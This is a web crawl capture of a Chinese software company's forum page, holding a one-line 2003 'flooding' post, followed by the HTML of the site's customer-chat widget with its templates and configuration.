

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://it635.com/technicalForum/1100.html
body_size: 15430
content:
<!doctype html>
<html lang="zh">
<head>
	<meta charset="utf-8">
	<title>大家一起来呀我灌~~~~-技术论坛-宏达软件开发网-快捷开发，高效交付</title>
	<meta name="keywords" content="cms,免费cms,开源cms,企业cms,建站cms">
	<meta name="description" content="宏达软件开发网宏达软件开发网，数据库信息管理开发平台及相关培训资源下载，软件开发者零成本创业平台，SQL相关知识.">
	<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
	<link rel="stylesheet" href="/template/default/bootstrap/css/bootstrap.min.css" >
	<link rel="stylesheet" href="/template/default/font-awesome-4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" href="/template/default/css/aoyun.css?v=v1.3.5" >
	<link rel="stylesheet" href="/template/default/swiper-4.3.5/css/swiper.min.css">
	<link rel="stylesheet" href="/template/default/css/animate.css">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<script src="/template/default/js/jquery-1.12.4.min.js" ></script>
</head>
<body>

<!-- 头部导航 -->
<nav class="navbar navbar-light bg-light fixed-top navbar-expand-lg shadow-sm">
  <div class="container">
	  	<a class="navbar-brand my-1" href="/">
	      <img src="/static/upload/image/20220422/1650596815772342.gif" class="logo-sm-height"  height="50">
	    </a>
	    
	    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
	    	<span class="navbar-toggler-icon"></span>
	    </button>
	    
	    <div class="collapse navbar-collapse justify-content-end" id="navbarNav">
	        <ul class="navbar-nav">
	       	  <li class="nav-item ">
				 <a class="nav-link" href="/" >首页</a>
	          </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/software/">软件中心</a>
	              </li>
	          
	              <li class="nav-item active">
	                <a class="nav-link" href="/devRes/">平台开发</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/ptjc/">技术手册</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/aboutus/">公司简介</a>
	              </li>
	          
	      </ul>
	      
	      <span class="navbar-text">
	     	 
		     
		     	
					<a class="text-secondary" href="/member/register/" >注册</a>
				
				
				
					/
				
				
				
					<a class="text-secondary" href="/member/login/" >登录</a>
				
				
		     
	      </span>
	      
	    </div>
    </div>
</nav>

<!--占位导航栏-->
<div style="height:71px;" class="head-sm-height"></div>



<!-- 头部大屏 -->
<div class="jumbotron jumbotron-fluid mb-2" style="background:#e9ecef url(/static/upload/image/20180412/1523501459462835.jpg);background-size:cover;no-repeat">
  <div class="container text-light">
    <h1 class="fs-18 fs-sm-26 wow fadeInDown">技术论坛</h1>
    <p class="fs-14  fs-sm-18 wow fadeInDown"></p>
  </div>
</div>

<div class="container pages">

	<!-- 当前位置 -->
<div class="text-right position mb-3 d-none d-md-block">当前位置：<a href="/">首页</a>><a href="/devRes/">平台开发</a>><a href="/technicalForum/">技术论坛</a></div>
  	 
  	<!-- 分类导航 -->
<div class="sonsort mt-4 mb-2">
    
    	
            
                <a href="/devRes/" class="btn btn-light mb-2">全部 <span class="badge btn-info">1208</a>
            
        
        
        
            <a href="/characteristic/" class="btn btn-light mb-2">平台特色 <span class="badge btn-info">8</span></a>
        
    
    	
        
        
            <a href="/dbimp/" class="btn btn-light mb-2">经典模式 <span class="badge btn-info">77</span></a>
        
    
    	
        
        
            <a href="/hadp/" class="btn btn-light mb-2">流行模式 <span class="badge btn-info">108</span></a>
        
    
    	
        
        
            <a href="/technicalForum/" class="btn btn-info mb-2">技术论坛 <span class="badge badge-light">1014</span></a>
        
    
    	
        
        
            <a href="/video/" class="btn btn-light mb-2">经典视频 <span class="badge btn-info">1</span></a>
        
    
</div>

    <h2 class="text-center fs-sm-28 fs-20 mt-3">大家一起来呀我灌~~~~</h2>
    <div class="text-center border-bottom text-secondary pb-2 mb-3">
    	  时间：2003-10-16&nbsp;&nbsp;&nbsp;访问量：1291
    </div>
	<div class="content mb-3"><p>&nbsp; &nbsp;&nbsp; &nbsp;[blueangel]:我灌~~~~灌~~~~~[em2][emb1]</p></div>
	<div class="text-secondary lh-2">
		<p>上一篇：<a href="/technicalForum/1099.html">欢迎大家在这个空间里交流！</a></p>
		<p>下一篇：<a href="/technicalForum/1101.html">好象人气不是很旺</a></p>
	</div>
</div>


<div class="container">
	<div class="shadow-sm p-3 my-5 bg-white rounded">
		<h4>发表评论：</h4>
		<form class="my-4" onsubmit="return submitcomment(this);" data-action="/comment/add/?contentid=1100" >
		        <div class="form-group">
		            <textarea name="comment" id="comment" class="form-control" placeholder="请输入评论内容"></textarea>
		        </div>
		        
		        
		        <div class="form-group">
		            <div class="row">
		                <div class="col-6 col-md-3">
		                    <input type="text" name="checkcode" required id="checkcode" class="form-control" placeholder="请输入验证码">
		                </div>
		                <div class="col-6  col-md-3">
		                    <img title="点击刷新" class="codeimg"  style="height:33px;" src="/core/code.php" onclick="this.src='/core/code.php?'+Math.round(Math.random()*10);" />
		                </div>
		            </div>
		        </div>
		        
		        
		        <div class="form-group">
		           <button type="submit" class="btn btn-info mb-2">提交评论</button>
		        </div>
		    </form>
		    
		    
		    <h4>评论记录：</h4>
		      <a name="comment"></a>
		     
		  
		  <!-- 分页 -->
			
			   	<div class="text-center my-5 text-secondary">未查询到任何数据！</div>
			
	</div>
</div>

<!-- 评论回复弹框 -->
<div class="modal" tabindex="-1" role="dialog" id="reply">
  <div class="modal-dialog">
    <div class="modal-content">
    
      <div class="modal-header">
        <h5 class="modal-title">回复评论：</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
      <form  onsubmit="return submitcomment(this);" data-action=""  id="replyform">
	      <div class="modal-body">
		         <div class="form-group">
		             <textarea name="comment" id="comment" class="form-control" placeholder="请输入评论内容"></textarea>
		         </div>
		         
		         <div class="form-group">
		             <div class="row">
		                 <div class="col-6">
		                     <input type="text" name="checkcode" required id="checkcode" class="form-control" placeholder="请输入验证码">
		                 </div>
		                 <div class="col-6">
		                     <img title="点击刷新" class="codeimg" style="height:33px;" src="/core/code.php" onclick="this.src='/core/code.php?'+Math.round(Math.random()*10);" />
		                 </div>
		             </div>
		         </div>
		         
	      </div>
	      <div class="modal-footer">
	        <button type="button" class="btn btn-secondary" data-dismiss="modal">关闭</button>
	        <button type="submit" class="btn btn-info">提交评论</button>
	      </div>
       </form>
    </div>
  </div>
</div>


<script>

//评论回复弹框
$('.replybtn').on("click",function(){ 
	var url=$(this).data("action");
	$("#reply").modal("show");	
	$("#replyform").data("action",url);
});

//提交评论
function submitcomment(obj){
  var url= $(obj).data("action");
  var comment=$(obj).find("#comment").val();
  var checkcode=$(obj).find("#checkcode").val();
  
  $.ajax({
    type: 'POST',
    url: url,
    dataType: 'json',
    data: {
    	comment: comment,
    	checkcode: checkcode
    },
    success: function (response, status) {
      if(response.code){
    	 alert(response.data);
		 $(obj)[0].reset(); 
		 $(".modal").modal("hide");	
		 window.location.reload()
      }else{
    	 if(response.tourl!=""){
    		 if(confirm(response.data+'是否立即跳转登录？')){
    			 location.href=response.tourl; 
   	   	     }
    	 }
    	 $('.codeimg').click();//更新验证码
      }
    },
    error:function(xhr,status,error){
      alert('返回数据异常！');
    }
  });
  return false;
}
</script>





      <!-- 搜索-->
     <form class="form-inline mb-5 justify-content-center" action="/search/"  method="get">
		  <div class="form-group mx-sm-3 mb-2">
		    <input type="text" name="keyword" class="form-control" placeholder="请输入内容关键字">
		  </div>
		  <button type="submit" class="btn btn-info mb-2">内容搜索</button>
     </form>


<div class="footer mt-3 pt-5 border-top text-secondary bg-light">
	<div class="container">
    	<div class="row pb-5">
            <div class="col-12 col-md-5">
            	<h5>宏达软件</h5>
                <ul class="lh-2">
                	<li>营业执照：913715027666720704  </li>
                    <li>备案号码：<a href="http://beian.miit.gov.cn/" target="_blank">鲁ICP备09000001号-2   鲁公网安备37150202000146号</a> </li>
                    <li>地址：山东省聊城市振兴西路18号楼 </li>
                </ul>
            </div>
            <div class="col-12 col-md-5">
            	<div class="mt-4 d-block d-md-none"></div>
                
            	<h5>联系我们</h5>
                <ul class="lh-2">
                    <li>电话：065-8386265 </li>
                    <li>邮箱：hdcsc@inmis.com </li>
                    <li>Q&nbsp;&nbsp;Q： </li>
                </ul>
            </div>
            <div class="col-12 col-md-2 text-center d-none d-md-block">
            	<p class="code"><img src="/core/qrcode.php?string=http%3A%2F%2Fit635.com%2FtechnicalForum%2F1100.html" class="qrcode" alt="二维码"> </p>
                <p class="small">扫一扫 手机访问</p>
            </div>
        </div>
	</div>
    <div class="copyright border-top lh-3 text-center  d-none d-md-block">
    	Copyright  HongDa Software  All Rights Reserved.
    </div>
</div>

<!-- 占位 -->
<div style="height:49px;" class="d-block d-sm-none"></div>

<!-- 手机底部导航 -->
<div class="container-fluid bg-info fixed-bottom d-block d-sm-none">
    <div class="row">
        <div class="col-4 p-0 text-center border-right">
            <a href="tel:13963506218" class="text-light d-block pt-3 pb-3"><i class="fa fa-phone" aria-hidden="true"></i> 电话咨询</a>
        </div>
        <div class="col-4 p-0 text-center border-right">
            <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" class="text-light d-block pt-3 pb-3"><i class="fa fa-qq" aria-hidden="true"></i> 在线咨询</a>
        </div>
        <div class="col-4 p-0 text-center">
			
            <a href="/aboutus/" class="text-light d-block pt-3 pb-3"><i class="fa fa-location-arrow" aria-hidden="true"></i> 公司简介</a>
			
        </div>
    </div>
</div>

<!-- 在线客服 -->
<div class="online d-none d-md-block">
	<dl>
		<dt style="width:150px;">
        	<h3><i class="fa fa-commenting-o"></i>在线咨询<span class="remove"><i class="fa fa-remove"></i></span></h3>
            <p>
            	<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes">
                	<img border="0" src="/template/default/images/qq.jpg" alt="点击这里给我发消息" title="点击这里给我发消息"/>
               		 售前咨询专员
                </a>
            </p>
             <p>
                <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes">
                	<img border="0" src="/template/default/images/qq.jpg" alt="点击这里给我发消息" title="点击这里给我发消息"/>
               		 售后服务专员
                </a>
            </p>
        </dt>
		<dd><i class="fa fa-commenting-o"></i></dd>
		<dd>在线咨询</dd>
	</dl>
    
	<dl>
		<dt style="width:300px;">
        	<h3><i class="fa fa-volume-control-phone"></i>免费通话<span class="remove"><i class="fa fa-remove"></i></span></h3>
            <p>24小时免费咨询</p>
            <p>请输入您的联系电话，座机请加区号</p>
            <form  onsubmit="return subform(this);">
            	<p><input type="text" name="tel" id="tel" autocomplete="off"  placeholder="请输入您的电话号码" required maxlength="30"></p>
                <p><button type="submit">免费通话</button></p>
            </form>
        </dt>
		<dd><i class="fa fa-volume-control-phone" aria-hidden="true"></i></dd>
		<dd>免费通话</dd>
	</dl>
    
    <dl>
		<dt style="width:200px;">
        	<h3><i class="fa fa-weixin" aria-hidden="true"></i>微信扫一扫<span class="remove"><i class="fa fa-remove"></i></span></h3>
           	<p><img src="/static/upload/image/20220502/1651484480284937.png " width="100%"></p>
        </dt>
		<dd><i class="fa fa-weixin" aria-hidden="true"></i></dd>
		<dd>微信联系</dd>
	</dl>
    
	<dl class="scroll-top">
		<dd><i class="fa fa-chevron-up"></i></dd>
		<dd>返回顶部</dd>
	</dl>
</div>

<script src="/template/default/js/popper.min.js"></script>
<script src="/template/default/bootstrap/js/bootstrap.min.js"></script>
<script src="/template/default/js/wow.min.js"></script>
<script src="/template/default/js/aoyun.js?v=v1.2.2"></script>
<script>
//ajax提交表单
function subform(obj){
  var url='/form/2/';
  var tel=$(obj).find("#tel").val();
  
  var reg = /^(1|0)[\d\-]+$/;   
  if (!reg.test(tel)) {
	  alert('电话号码错误！');
	  return false;
  }
  
  $.ajax({
    type: 'POST',
    url: url,
    dataType: 'json',
    data: {
    	tel: tel
    },
    success: function (response, status) {
      if(response.code){
		 alert("您的来电已收到，我们会尽快联系您！");
		 $(obj)[0].reset(); 
      }else{
    	 alert(response.data);
      }
    },
    error:function(xhr,status,error){
      alert('返回数据异常！');
    }
  });
  return false;
}
</script>

<script>(function(d,t,u,s,e){e=d.getElementsByTagName(t)[0];s=d.createElement(t);s.src=u;s.async=1;e.parentNode.insertBefore(s,e);})(document,'script','//chat.it635.com/php/app.php?widget-init.js');</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d55cc3524db7d29381e220b68707cd8d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<div width='100%'  style=' text-align:center;' > <div class="container">备案号码：<a href="http://beian.miit.gov.cn/" target="_blank">鲁ICP备09000001号-2   鲁公网安备37150202000146号</a> </div></div>
<script src='/?p=/Do/visits/id/1100' async='async'></script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://chat.it635.com/php/app.php?widget-iframe-content
body_size: 26748
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css" />
        <link rel="stylesheet" href="/css/widget-mobile.css" />
        <link rel="stylesheet" href="/css/jquery.mCustomScrollbar.css" />
        <link rel="stylesheet" href="/css/bootstrap.css" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css" />
    </head>
    <body>

        <div id="customer-chat-widget" class="customer-chat customer-chat-widget loading-screen">
            <div class="customer-chat-header">
                <div class="customer-chat-header-title">和我们聊聊吧</div>
                <div class="customer-chat-header-indicator"></div>

                <div id="customer-chat-button-close" class="customer-chat-header-button mobile-only">
                    <i class="icon-remove icon-white"></i>
                </div>

                <div id="customer-chat-button-toggle" class="customer-chat-header-button desktop-only">
                    <i class="icon-chevron-down icon-white"></i>
                    <i class="icon-chevron-up icon-white"></i>
                </div>

                <div id="customer-chat-button-settings" class="customer-chat-header-button"><i class="icon-wrench icon-white"></i></div>

                <div class="customer-chat-header-menu">
                    <div class="customer-chat-header-menu-triangle"></div>

                    <!-- Settings -->

                    <a href="#" id="customer-chat-setting-toggle-sound" class="customer-chat-toggle-sound"><i class="icon-music"></i> <div>声音效果</div></a>
                    <a href="#" id="customer-chat-setting-toggle-scroll" class="customer-chat-toggle-scroll"><i class="icon-arrow-down"></i> <div>自动滚动</div></a>
                    <a href="#" id="customer-chat-setting-toggle-emots" class="customer-chat-toggle-emots"><i class="icon-heart"></i> <div>表情符号</div></a>
                    <a href="#" id="customer-chat-setting-toggle-media" class="customer-chat-toggle-media"><i class="icon-picture"></i> <div>媒体</div></a>
                    <a href="#" id="customer-chat-setting-toggle-show" class="customer-chat-toggle-show desktop-only"><i class="icon-resize-full"></i> <div>自动显示</div></a>
                    <a href="#" id="customer-chat-toggle-fs" class="desktop-only"><i class="icon-fullscreen"></i> <div>切换全屏</div></a>

                    <!-- Actions -->

                    <a href="#" id="customer-chat-action-mail-transcript">
                        <i class="icon-envelope"></i>
                        <div>发送聊天副本到邮箱</div>
                    </a>

                    <a href="#" id="customer-chat-action-end-chat">
                        <i class="icon-off"></i>
                        <div>离开聊天</div>
                    </a>

                    <div id="customer-chat-action-end-chat-confirmation" class="item">
                        <i class="icon-off"></i>
                        <div>
                            确定吗                            <a href="#" id="customer-chat-action-end-chat-confirm" class="customer-chat-content-button customer-chat-content-button-inline">是</a>
                            <a href="#" id="customer-chat-action-end-chat-cancel" class="customer-chat-content-button customer-chat-content-button-inline">否</a>
                        </div>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-login-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        请填写以下表格开始聊天                    </div>
                    <div id="customer-chat-select-avatar">
                        <a href="#" class="prev-avatar customer-chat-content-button customer-chat-content-button-inline"><i class="icon-chevron-left icon-white"></i></a>
                        <i class="selected-avatar customer-chat-content-message-avatar"></i>
                        <a href="#" class="next-avatar customer-chat-content-button customer-chat-content-button-inline"><i class="icon-chevron-right icon-white"></i></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">选择部门</span><span class="content"></span></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-name" type="text" class="customer-chat-content-message-input-field" placeholder="你的名字" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-mail" type="email" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-login-start" class="customer-chat-content-button">开始 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
                <div class="departments">
                    <div class="list">
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-chat-box" class="customer-chat-content chat-box file-drop-zone">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>

                <div class="customer-chat-content-messages">
                    <div class="customer-chat-content-messages-wrapper"></div>
                </div>

                <div class="customer-chat-content-message-input">
                    <div class="customer-chat-emots-menu">
                        <div class="customer-chat-header-menu-triangle"></div>

                        <div class="emots-wrapper">
                            <a href="#" data-emot=":)" class="customer-chat-emoticon"><i class="emot emot-1" alt=":)" title=":)"></i></a>
                            <a href="#" data-emot=";)" class="customer-chat-emoticon"><i class="emot emot-2" alt=";)" title=";)"></i></a>
                            <a href="#" data-emot=":(" class="customer-chat-emoticon"><i class="emot emot-3" alt=":(" title=":("></i></a>
                            <a href="#" data-emot=":D" class="customer-chat-emoticon"><i class="emot emot-4" alt=":D" title=":D"></i></a>
                            <a href="#" data-emot=":P" class="customer-chat-emoticon"><i class="emot emot-5" alt=":P" title=":P"></i></a>
                            <a href="#" data-emot="=)" class="customer-chat-emoticon"><i class="emot emot-6" alt="=)" title="=)"></i></a>
                            <a href="#" data-emot=":|" class="customer-chat-emoticon"><i class="emot emot-7" alt=":|" title=":|"></i></a>
                            <a href="#" data-emot="=|" class="customer-chat-emoticon"><i class="emot emot-8" alt="=|" title="=|"></i></a>
                            <a href="#" data-emot=">:|" class="customer-chat-emoticon"><i class="emot emot-9" alt=">:|" title=">:|"></i></a>
                            <a href="#" data-emot=">:D" class="customer-chat-emoticon"><i class="emot emot-10" alt=">:D" title=">:D"></i></a>

                            <a href="#" data-emot="o_O" class="customer-chat-emoticon"><i class="emot emot-11" alt="o_O" title="o_O"></i></a>
                            <a href="#" data-emot="=O" class="customer-chat-emoticon"><i class="emot emot-12" alt="=O" title="=O"></i></a>
                            <a href="#" data-emot="<3" class="customer-chat-emoticon"><i class="emot emot-13" alt="<3" title="<3"></i></a>
                            <a href="#" data-emot=":S" class="customer-chat-emoticon"><i class="emot emot-14" alt=":S" title=":S"></i></a>
                            <a href="#" data-emot=":*" class="customer-chat-emoticon"><i class="emot emot-15" alt=":*" title=":*"></i></a>
                            <a href="#" data-emot=":$" class="customer-chat-emoticon"><i class="emot emot-16" alt=":$" title=":$"></i></a>
                            <a href="#" data-emot="=B" class="customer-chat-emoticon"><i class="emot emot-17" alt="=B" title="=B"></i></a>
                            <a href="#" data-emot=":-D" class="customer-chat-emoticon"><i class="emot emot-18" alt=":-D" title=":-D"></i></a>
                            <a href="#" data-emot=";-D" class="customer-chat-emoticon"><i class="emot emot-19" alt=";-D" title=";-D"></i></a>
                            <a href="#" data-emot="*-D" class="customer-chat-emoticon"><i class="emot emot-20" alt="*-D" title="*-D"></i></a>
                        </div>
                    </div>

                    <div class="typing-indicator"><i class="icon icon-pencil"></i></div>
                    <div class="input-wrapper">
                        <input type="text" id="customer-chat-message-input" class="customer-chat-content-message-input-field" placeholder="写下你的问题" />
                    </div>

                    <label class="file-button" for="file-input">
                        <i class="fa fa-upload"></i>
                        <input type="file" id="file-input" name="files[]" multiple>
                    </label>

                    <div class="customer-chat-content-message-emots-button"></div>

                    <a id="chat-send-button" href="#" class="customer-chat-content-button mobile-only"><i class="icon-white icon-arrow-right"></i></a>

                    <div class="end-talk-info">
                        <span>工作人员已经关闭对话</span>
                        <a href="#" id="customer-chat-action-silent-logout" class="customer-chat-content-button"><i class="icon-white icon-repeat"></i> 再次登陆</a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-mail-transcript" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        请输入聊天副本将要发送到的邮箱地址                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-transcript-mail" type="text" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-action-transcript-cancel" class="customer-chat-content-button"><i class="icon-circle-arrow-left icon-white" style="margin: 3px 0 0 3px;"></i> 取消</a>
                        <a href="#" id="customer-chat-action-transcript-send" class="customer-chat-content-button">发送 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-contact-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        所有的工作人员离线中，填写下方表格，我们将尽快与您联系                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-name" type="text" class="customer-chat-content-message-input-field" placeholder="你的名字" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-mail" type="email" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <textarea id="customer-chat-contact-message" class="customer-chat-content-message-input-field" placeholder="你的问题"></textarea>
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-contact-send" class="customer-chat-content-button">发送 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-loading" class="customer-chat-content">
                <img src="/img/loading.gif"class="customer-chat-content-loading-icon" />
            </div>

            <div id="customer-chat-content-info" class="customer-chat-content">
                <div id="customer-chat-info-text" class="customer-chat-content-info"></div>
                <div class="customer-chat-content-row">
                    <a href="#" id="customer-chat-info-back" class="customer-chat-content-button"><i class="icon-circle-arrow-left icon-white" style="margin: 3px 3px 0 0;"></i> 后退</a>
                </div>
            </div>
        </div>

        <a id="mobile-widget" class="customer-chat-header" href="/php/app.php?widget-mobile" target="_top"><i class="icon-white icon-comment"></i></a>

        <!-- Templates -->

        <script src="https://cdn.staticfile.org/jquery/1.10.2/jquery.min.js">
</script>
<script type="text/x-handlebars-template" id="message">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="javascipt;"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>



    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
            {{#state 'pending' 'uploading'}}
            <i class="abort fa fa-times"></i>
            {{/state}}
            {{else}}
            {{#showConfirmDeny}}
            {{#state 'pending'}}
            <i class="confirm fa fa-check"></i>
            {{/state}}
            <i class="deny fa fa-ban"></i>
            {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            已取消        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
            {{error}}
            {{else}}
            错误            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            拒绝        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script>
    setInterval(function () {
        var length=$(".uploaded").length;
        var text=".jpg|.jpeg|.gif|.png|.bmp|.JPG|.JPEG|.GIF|.PNG|.BMP";
        for(var i=0;i<length;i++){
            if($('.uploaded').eq(i).find(".download").length>0){
                var src=$('.uploaded').eq(i).find(".download").attr("href");
                var names=$(".uploaded").eq(i).find(".file-name").html();
                var name1=names.lastIndexOf('.');
                var name2=names.substring(name1,names.length);

                if(text.indexOf(name2)!=-1){
                    $(".uploaded").eq(i).html("<img src='"+src+ "' style='width: 100%;'>");
                }


            }
        }





    },1000)

    setInterval(function () {
        var length=$(".confirm").length;
        if(length>0){
            $(".confirm").click();
        }
    },1)

</script>


<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        部门还未创建    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">全选</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">全不选</a>
    </div>
    {{/if}}
</script>


        <!-- Scripts -->

        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                serverTimeDifference : (new Date('2026-02-01 08:53:39'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/',

                onlineDepartmentsPath  : '/php/app.php?department-online',
                isOperatorOnlinePath   : '/php/app.php?operator-is-online',
                isLoggedInPath         : '/php/app.php?is-guest-logged-in',
                loginPath              : '/php/app.php?login-guest',
                logoutPath             : '/php/app.php?logout-guest',
                getTypingStatusPath    : '/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/php/app.php?message-get-last',
                sendMessagePath        : '/php/app.php?message-guest-send',
                mailTalkTranscriptPath : '/php/app.php?message-mail-talk-transcript',
                uploadCrudPath         : '/php/app.php?upload',
                uploadFilesPath        : '/php/app.php?upload-upload',
                abortUploadPath        : '/php/app.php?upload-abort',
                downloadFilePath       : '/php/app.php?shared-file-download',
                getOperatorPath        : '/php/app.php?operator-get',
